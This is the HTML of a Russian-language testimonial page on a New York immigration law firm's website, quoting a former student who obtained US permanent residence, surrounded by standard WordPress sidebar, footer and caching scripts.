		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>



					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single-testi.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single-testi.php">
						<div class="page-header">
	<h1>Анна василева</h1>
</div>
<article id="post-5824" class="testimonial">
	<blockquote class="testimonial_bq">
					<figure class="featured-thumbnail thumbnail hidden-phone">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Анна василева" data-lazy-src="https://aantlaw.com/wp-content/uploads/testi-new-01-120x120.jpg" /><noscript><img src="https://aantlaw.com/wp-content/uploads/testi-new-01-120x120.jpg" alt="Анна василева" /></noscript>
			</figure>
				<div class="testimonial_content">
			<p>Я приехала в США в качестве международного студента в 2010 году и влюбилась в эту страну! Я связалась с Алисой Антоновской под конец моей программы, чтобы узнать, есть ли у меня шансы на новую визу, которая позволила бы мне остаться. Алиса оказала мне огромную помощь и прошла вместе со мной через все варианты.  Теперь я постоянный резидент и счастливо живу в Америке!</p>
			<div class="clear"></div>
			<small>
															</small>
		</div>
	</blockquote>
</article>

<ul class="pager single-pager">
	<li class="previous">
		<a href="https://aantlaw.com/testimonial-view/%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2/" rel="prev">&laquo; Previous post</a>		</li><!--.previous-->
	<li class="next">
			</li><!--.next-->
</ul><!--.pager-->					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="custom_html-3" class="widget_text widget"><div class="textwidget custom-html-widget"><div class="title-form-blog">
 Получить конфиденциальную консультацию <br />
</div>
<div class="img-form-blog">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://al.sctest.ru/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg"><noscript><img src="https://al.sctest.ru/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg" class="img-responsive center-block"></noscript>
</div>
<div class="clearfix"></div>
<div class="text-form-blog"> Честный и надежный совет от иммиграционного адвоката Алисы Антоновской</div></div></div><div id="custom_html-5" class="widget_text widget"><div class="textwidget custom-html-widget">		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "85ccca75-a76f-4072-aadc-86b33778490e"
  });
</script></div></div>
		<div id="recent-posts-8" class="widget">
		<h3>Последние записи</h3>
		<ul>
											<li>
					<a href="https://aantlaw.com/visa-eb-1-and-eb2-otlichiya/">В чем разница между иммиграционной визой в США EB-1 и EB-2?</a>
									</li>
											<li>
					<a href="https://aantlaw.com/regional-center-visa-eb5/">Инвестиционная виза EB-5. Все, что вам нужно знать о региональных центрах EB-5.</a>
									</li>
											<li>
					<a href="https://aantlaw.com/faq-viza-investora-eb5/">Виза инвестора в США EB-5. Часто задаваемые вопросы: все, что вам нужно знать о варианте прямых инвестиций в 2020 году.</a>
									</li>
											<li>
					<a href="https://aantlaw.com/rabochaya-visa-ssha-trudovaya-certifikacija/">Трудовая сертификация &#8211; путь к получению рабочей визы в США для россиян</a>
									</li>
											<li>
					<a href="https://aantlaw.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%b2%d0%be%d0%b8-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d1%81%d1%88a/">Работа в США. Как реализовать свои способности в Америке?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget"><h3>Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-802"><a href="https://aantlaw.com/category/%d0%b2%d0%b8%d0%b7%d0%b0-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0-%d0%b2-%d1%81%d1%88%d0%b0/">Виза инвестора в США</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://aantlaw.com/category/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d0%b2%d0%b8%d0%b7%d0%b0-%d0%b2-%d1%81%d1%88%d0%b0/">Рабочая виза в США</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
<span style="text-transform:uppercase;">офис в Бруклине</span><br/>
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
           США <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   		   <br>
		   РФ <a href="tel:+7 495 1284791">+7 495 1284791</a>
		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
<span style="text-transform:uppercase;">офис на манхаттане</span><br/>
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          
	США <a href="tel:+7 495 1284791">+7 495 1284791</a><br>
	<a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>

		<br>
	РФ <a href="tel:+7 495 1284791">+7 495 1284791</a>
	
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">ПОДПИШИСЬ НА НАС</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		



	<div class="buttons-footer-area" style="text-transform:uppercase;">
      <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">отправить email</div>
        </a>
        
        <a href="sms:+7 495 1284 791" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">НАПИШИТЕ НАМ СЕЙЧАС</div>
        </a>
        
        <a href="tel:+7 495 1284 791" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">позвонить нам</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>

      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">
© 2020 Aдвокатское бюро Алисы Антоновской. Все права защищены.  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap-ru/" style="text-decoration:none; color:#fff;">
<span style="text-transform:uppercase; font-family:'Lato-Regular';">карта сайта</span>
</a></div>
</div>
  </div>
  </div>
<div class="row">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
<span style="font-family:'Lato-Regular';">Дизайн CreativeWorks, Pocono and <a href="http://www.creativeworks.us/lehigh-valley/" target="_blank" style="color:#fff; text-decoration:underline;">Lehigh Valley Web Design</a> Agency</span>
</div><!--end copy-->
</div>
    <!--End #motopress-main-->
  </div>
  <div id="back-top-wrapper" class="visible-desktop">
    <p id="back-top">
      <a href="#top"><span></span></a>    </p>
  </div>
    <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
  <!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769101645" />
    <!--[if lt IE 9]>
    <div id="ie7-alert" style="width: 100%; text-align:center;">
      <img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
      <map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
      </map>
    </div>
  <![endif]-->
    <!--[if gte IE 9]><!-->
    <script type="text/javascript">jQuery(function(){
        jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
      });</script>
  <!--<![endif]-->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    // Init navigation menu
    jQuery(function(){
    // main navigation init
      jQuery('ul.sf-menu').superfish({
        delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
        animation: {
          opacity: "show",
          height: "show"
        }, // used to animate the sub-menu open
        speed: "normal", // animation speed
        autoArrows: false, // generation of arrow mark-up (for submenu)
        disableHI: true // to disable hoverIntent detection
      });

    //Zoom fix
    //IPad/IPhone
      var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
          viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
        },
        scaleFix = function () {
          if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
            viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
            document.addEventListener("gesturestart", gestureStart, false);
          }
        };
      scaleFix();
    })

  });</script>
  <!-- stick up menu -->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function(){
      jQuery(this).find('img').each(function(){
        jQuery(this).prop('loading', 'lazy');
      });
      if(!device.mobile() && !device.tablet()){
        jQuery('header .menu-holder').tmStickUp({
          correctionSelector: jQuery('#wpadminbar')
        ,	listenSelector: jQuery('.listenSelector')
        ,	active: true        ,	pseudo: true        });
      }
    });
  });</script>


        
    <!-- Show Google Analytics -->
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/testimonial-view/" itemprop="item" ><span itemprop="name">Testimonial</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">Анна василева</span></div><!-- .breadcrumbs --></div>      <div style="display:none" itemscope itemtype="http://schema.org/Article">
          <span itemprop="name"></span>
          <meta itemprop="headline" content=""/>
          <span itemprop="articleBody"></span>
          <meta itemprop="description" content=""/>

          <span itemprop="author">Law Offices of Alice Antonovsky, PLLC</span>

          <span itemprop="datePublished">2018-10-19</span>
          <span itemprop="dateModified">2018-10-19</span>
          <link itemprop="mainEntityOfPage" rel=canonical href="https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/"/>

          <div itemscope itemtype="http://schema.org/Organization"  itemprop="publisher" >
              <span itemprop="name">Law Offices of Alice Antonovsky, PLLC</span>
              <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
                  <div itemprop="streetAddress">626 Sheepshead Bay Road, Suite 630 (at W. 6th St), Brooklyn, New York 11224</div>
              </div>
              <span itemprop="telephone">+7 495 1284 791</span>
              <a href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f" itemprop="url">https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f</a>
              <div itemscope itemtype="http://schema.org/ImageObject" itemprop="logo" >
                  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="contentUrl" alt="" data-lazy-src="https://www.aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" /><noscript><img src="https://www.aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" itemprop="contentUrl" alt="" /></noscript>
                  <link itemprop="url" href="https://www.aantlaw.com/wp-content/themes/img/logo-AANTLAW.png">
              </div>
          </div>

          <div itemscope itemtype="http://schema.org/ImageObject" itemprop="image" >
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="contentUrl" alt="" data-lazy-src="https://aantlaw.com/wp-content/uploads/testi-new-01-200x150.jpg" /><noscript><img src="https://aantlaw.com/wp-content/uploads/testi-new-01-200x150.jpg" itemprop="contentUrl" alt="" /></noscript>
              <link itemprop="url" href="https://aantlaw.com/wp-content/uploads/testi-new-01-200x150.jpg">
          </div>
      </div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
